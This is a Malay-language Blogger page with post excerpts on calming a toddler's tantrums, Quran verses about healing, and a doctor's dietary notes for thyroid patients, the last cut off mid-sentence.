Periksa apa yang tidak kena.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selepas cubaan memujuk tetapi si kecil masih lagi mengamuk, apa kata anda periksa keadaan dirinya. Mungkin ketika itu lampinnya sudah 'lencun' dan membuatkan dia tidak selesa atau mungkin juga anak anda sedang kelaparan tetapi oleh kerana masih belum pandai bercakap dia tidak boleh memberitahu keinginannya. Ada kemungkinan juga si kecil mengamuk kerana dia terlalu letih dan mengantuk atau ada sesuatu yang membuatkan dia tidak berpuas hati semasa di rumah pengasuh/taska.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>4. Tanya apa yang dikehendaki.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jika anak anda sudah boleh bercakap walaupun masih belum lancar dan fasih, tanyakan apa sebenarnya yang dia kehendaki. Sekurang-kurangnya anda dapat membantunya menyelesaikan masalah yang dihadapi sehingga membuatkan dia mengamuk.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s1600/1640443607165518-1.png" style="margin-left: 1em; margin-right: 1em;">
    <img alt="Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s16000/1640443607165518-1.png" title="Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni." />
  </a>
</div><br /></div><div style="text-align: justify;"><div><u>5. Beri susu.</u></div><div><br /></div><div>Susu juga boleh menjadi 'ubat' penenang paling mujarab. Tak kira sama ada anak anda menyusu susu formula atau menyusu susu ibu.</div><div><br /></div><div><u>6. Mandikan.</u></div><div><br /></div><div>Bawa anak mandi dan bersihkan dirinya. Ia turut boleh membantunya bertenang. Mungkin dia merasa tidak selesa kerana baju yang kotor dan badan yang berpeluh selepas bermain di rumah pengasuh atau taska.</div><div><br /></div></div><div style="text-align: justify;"><u>7. Peluk dan tenangkan.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kadangkala anak kecil anda sebenarnya rindukan pelukan hangat daripada ibu selepas seharian tidak berjumpa. Jadi, berikan dia pelukan dan tenangkan dengan kata-kata lembut.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>8. Tidurkan.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Rasa letih dan mengantuk yang dialami boleh juga membuatkan anak anda mengamuk. Salah satu cara untuk menenangkan anak yang mengamuk ialah menidurkannya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Situasi ini adalah perkara normal yang akan dihadapi oleh papa dan mama tanpa diduga. Kadangkala amukan dan bad mood si manja anda berlarutan sampai ke malam. Banyakkan bersabar dan cuba cari jalan menenangkan anak.</div><div style="text-align: justify;"><br /></div><div><div style="text-align: justify;">Kredit : HASNITA PaMa dan Grup Telegram Petuadankesihatan.</div><div style="text-align: justify;"><br /></div></div></div>
<script type='text/javascript'>createSnippet("summary4168206361073802769");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T18:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/parenthood' rel='tag'>parenthood</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s72-c/1640444692989585-0.png",'Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&title=Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&title=Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png&description=Berikut, merupakan ayat-ayat Allah yang menyebutkan bahwa Al-Qur&#39;an adalah penyembuh bagi segala penyakit:             1. Surah At-Tauba...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>
Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T16:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4205067667314903245'><div style="text-align: justify;">Berikut, merupakan ayat-ayat Allah yang menyebutkan bahwa Al-Qur'an adalah penyembuh bagi segala penyakit:</div><div style="text-align: justify;"><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png" width="400" />
  </a>
</div></div><br /><div style="text-align: justify;"><strong>1. Surah At-Taubah ayat 14</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Qaatiluuhum yu'addzib-humullaahu bi`aidiikum wa yukhzihim wa yansurkum 'alaihim wa yasyfi suduura qaumim mu`miniin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Perangilah mereka, niscaya Allah akan menghancurkan mereka dengan (perantaraan) tangan-tanganmu dan Allah akan menghinakan mereka dan menolong kamu terhadap mereka, serta melegakan hati orang-orang yang beriman. (QS. At-Taubah: 14).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>2. Surah Yunus ayat 57</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Yaa ayyuhan-naasu qad jaa`atkum mau'idzatum mir rabbikum wa syifaa`ul limaa fis-suduuri wa hudaw wa ra?matul lil-mu`miniin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Hai manusia, sesungguhnya telah datang kepadamu pelajaran dari Tuhanmu dan penyembuh bagi penyakit-penyakit (yang berada) dalam dada dan petunjuk serta rahmat bagi orang-orang yang beriman. (QS. Yunus: 57).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>3. Surah An-Nahl ayat 69</strong></div><div style="text-align: justify;"><strong><br /></strong></div><div style="text-align: justify;"><em>Summa kulii ming kullis-samaraati faslukii subula rabbiki dzululaa, yakhruju mim butuunihaa syaraabum mukhtalifun alwaanuhuu f?hi syifaa`ul lin-naas, inna fi dzaalika la`aayatal liqaumiy yatafakkaruun</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Kemudian makanlah dari tiap-tiap (macam) buah-buahan dan tempuhlah jalan Tuhanmu yang telah dimudahkan (bagimu). Dari perut lebah itu ke luar minuman (madu) yang bermacam-macam warnanya, di dalamnya terdapat obat yang menyembuhkan bagi manusia. Sesungguhnya pada yang demikian itu benar-benar terdapat tanda (kebesaran Tuhan) bagi orang-orang yang memikirkan. (QS. An-Nahl: 69).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>4. Surah Al-Isra ayat 82</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Wa nunazzilu minal-qur`aani maa huwa syifaa`uw wa rahmatul lil-mu`miniina wa laa yazidudh-dhaalimiina illaa khasaaraa</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan Kami turunkan dari Al-Qur'an suatu yang menjadi penawar dan rahmat bagi orang-orang yang beriman dan Al-Qur'an itu tidaklah menambah kepada orang-orang yang zalim selain kerugian. (QS. Al-Isra: 82).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>5. Surah Asy-Syu'ara ayat 80</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Wa idzaa maridltu fa huwa yasyfiin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan apabila aku sakit, Dialah Yang menyembuhkan aku. (QS. Asy-Syu'ara: 80).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>6. Surah Fussilat ayat 44</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Walau ja'alnaahu qur`aanan a'jamiyyal laqaaluu lau laa fussilat aayaatuh, a a'jamiyyuw wa 'arabiyy, qul huwa lilladziina aamanuu hudaw wa syifaa`, walladziina laa yu`minuuna f? adzaanihim waqruw wa huwa 'alaihim 'amaa, ulaa`ika yunaadauna mim makaanim ba'iid</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan jikalau Kami jadikan Al Quran itu suatu bacaan dalam bahasa selain Arab, tentulah mereka mengatakan: Mengapa tidak dijelaskan ayat-ayatnya? Apakah (patut Al Quran) dalam bahasa asing sedang (rasul adalah orang) Arab? Katakanlah: Al Quran itu adalah petunjuk dan penawar bagi orang-orang mukmin. Dan orang-orang yang tidak beriman pada telinga mereka ada sumbatan, sedang Al Quran itu suatu kegelapan bagi mereka. Mereka itu adalah (seperti) yang dipanggil dari tempat yang jauh. (QS. Fussilat: 44).</div></div>
<script type='text/javascript'>createSnippet("summary4205067667314903245");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T16:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s72-c/1640447039697299-0.png",'Makanan untuk pesakit tiroid.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&title=Makanan untuk pesakit tiroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&title=Makanan untuk pesakit tiroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s16000/1640447039697299-0.png&description=Apakah makanan yang paling sesuai untuk pesakit tiroid?  Soalan ini selalu ditanya pada doktor kan. So, jom kita baca perkongsian dari Dr Ar...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>
Makanan untuk pesakit tiroid.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T14:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3133458131021587441'><div style="text-align: justify;">Apakah makanan yang paling sesuai untuk pesakit tiroid?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Soalan ini selalu ditanya pada doktor kan. So, jom kita baca perkongsian dari Dr Arif Shahar&nbsp;untuk merungkai kegusaran ini mengenai pantang-larang pemakanan bagi pesakit tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Perkara pertama yang perlu kita fahami adalah penyakit tiroid ni adalah pelbagai.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kedua, kebanyakan penyakit tiroid tak dipengaruhi oleh faktor pemakanan dan gaya hidup.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ketiga, iodin adalah bahan mentah bagi kilang pengeluaran hormon tiroid iaitu kelenjar tiroid dan ia diproses menjadi hormon tiroid iaitu tiroxin (T4) dan triiodotironin (T3)].</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div style="text-align: center;"><img alt="Makanan untuk pesakit tiroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s16000/1640447039697299-0.png" title="Makanan untuk pesakit tiroid." /></div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s1600/1640447039697299-0.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;">Contoh makanan kaya iodin adalah ikan kod dan tuna/tongkol, <i>seaweed</i>, <i>shrimp</i>/udang dan lain-lain makanan laut, produk tenusu seperti susu, dadih dan keju dan <i>iodized</i> <i>salt </i>atau<i>&nbsp;</i>garam beriodin.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Keempat, sesetengah makanan dipercayai boleh menyebabkan goiter atau bengkak tiroid atau beguk yang juga dikenali sebagai Goitrogens.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dia ni bertindak halang iodin daripada diserap masuk ke dalam kelenjar tiroid. Keadaan inilah, dipercayai jadi punca macam mana gangguan tiroid boleh jadi dalam kalangan mereka yang mengambil goitrogen secara berlebihan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Untuk pengetahuan korang,&nbsp; tiga jenis bahan kimia goitrogens yang biasa ditemui dalam makanan ialah:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. <i>Goitrins</i></div><div style="text-align: justify;">2. <i>Thiocyanates</i></div><div style="text-align: justify;">3. <i>Flavonoids</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Makanan yang mengandungi goitrogens adalah seperti;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>CRUCIFEROUS VEGETABLES (TIDAK DITERJEMAHKAN SEBAGAI SAYUR-SAYURAN SALIB)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bok choy</div><div style="text-align: justify;">Broccoli</div><div style="text-align: justify;">Brussels sprouts</div><div style="text-align: justify;">Cabbage / kobis</div><div style="text-align: justify;">Cauliflower / kobis bunga</div><div style="text-align: justify;">Collard greens</div><div style="text-align: justify;">Horseradish</div><div style="text-align: justify;">Kale</div><div style="text-align: justify;">Kohlrabi</div><div style="text-align: justify;">Mustard greens</div><div style="text-align: justify;">Rapeseed</div><div style="text-align: justify;">Rutabagas</div><div style="text-align: justify;">Spinach / sawi</div><div style="text-align: justify;">Swedes</div><div style="text-align: justify;">Turnips / lobak putih</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>FRUITS AND STARCHY PLANTS (BUAH DAN SAYUR BERKANJI)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bamboo shoots / rebung</div><div style="text-align: justify;">Cassava</div><div style="text-align: justify;">Corn / jagung</div><div style="text-align: justify;">Lima beans</div><div style="text-align: justify;">Linseed</div><div style="text-align: justify;">Millet</div><div style="text-align: justify;">Peaches</div><div style="text-align: justify;">Peanuts</div><div style="text-align: justify;">Pears</div><div style="text-align: justify;">Pine nuts</div><div style="text-align: justify;">Strawberries</div><div style="text-align: justify;">Sweet potatoes</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>SOY-BASED FOODS (MAKANAN BERASASKAN SOYA)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tofu</div><div style="text-align: justify;">Tempeh / Tempe</div><div style="text-align: justify;">Edamame</div><div style="text-align: justify;">Soy milk / susu soya</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div style="text-align: center;"><img alt="Makanan untuk pesakit tiroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzVFOL46tGPEGSWaqzoDWieeigXCXfUXPn-ksuQ1Wtp9aP9thQIGeQFXWfZnpi15PmI-nRbH-3irghJvTDXyjHhz6PHBLtXdygMpkg9UAjkYzucBUYWDnKhfcazieYmAekt2eAl3eHBhM/s16000/1640447033151967-1.png" title="Makanan untuk pesakit tiroid." /></div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzVFOL46tGPEGSWaqzoDWieeigXCXfUXPn-ksuQ1Wtp9aP9thQIGeQFXWfZnpi15PmI-nRbH-3irghJvTDXyjHhz6PHBLtXdygMpkg9UAjkYzucBUYWDnKhfcazieYmAekt2eAl3eHBhM/s1600/1640447033151967-1.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Namun macam yang dah disebutkan tadi, PENYAKIT TIROID ADALAH PELBAGAI.&nbsp; Faktor pemakanan termasuklah pengambilan iodin dan goitrogen adalah penting bagi penyakit ENDEMIK GOITER atau IODIN DEFICIENCY DISEASE (IDD) atau Penyakit Kekurangan Iodin.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">IDD atau Penyakit Kekurangan Iodin adalah bengkak tiroid (goiter) beserta hipotirodisma yang disebabkan oleh kekurangan iodin dalam diet masyarakat. Biasanya ia terjadi dalam kalangan mereka yang tinggal di pedalaman dan pergunungan di mana makanan laut yang kaya dengan iodin tidak sampai ke pinggan mereka.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Penyakit IDD mungkin lebih sukar dibasmi walaupun garam iodin dibekalkan, sekiranya sesebuah masyarakat mengamalkan pengambilan goitrogens secara berlebihan. Oleh yang demikian, mereka yang menghidap penyakit tiroid. Selain daripada IDD atau HIPOTIROIDISMA atau GOITER disebabkan oleh kekurangan zat iodin, maka mereka adalah tak terkesan dengan makanan yang disenaraikan di atas.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jadi mengapa nak bersusah payah berpantang makan kalau korang menghidap HIPERTIROIDISMA kerana GRAVES DISEASE dan HIPOTIROIDISMA kerana HASHIMOTO&#8217;S TIROIDITIS?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ia disebabkan oleh antibodi tiroid yang beredar dalam pembuluh darah anda, bukannya makanan dalam perut anda yang diambil berpada-pada dan bersederhana.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Untuk mengetahui apa sebenarnya penyakit tiroid yang korang sedang hidapi, sila bertanya dengan doktor yang merawat anda.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Oh ya! Kalau korang perlu menjalani rawatan radioaktif iodin, RAI korang perlu mengelakkan makanan yang kaya dengan iodin selama kurang lebih 2 minggu sebelum rawatan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selain 